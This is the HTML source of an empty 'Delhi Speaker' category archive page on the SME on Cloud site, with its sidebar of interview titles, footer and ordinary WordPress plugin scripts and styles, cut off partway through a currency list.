</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Delhi Speaker</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Speaker Category: <span>Delhi Speaker</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Delhi Speaker</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<h2>No posts found</h2></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"7b2d3c9fe2","ticket_status_nonce":"7abb94b937","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan 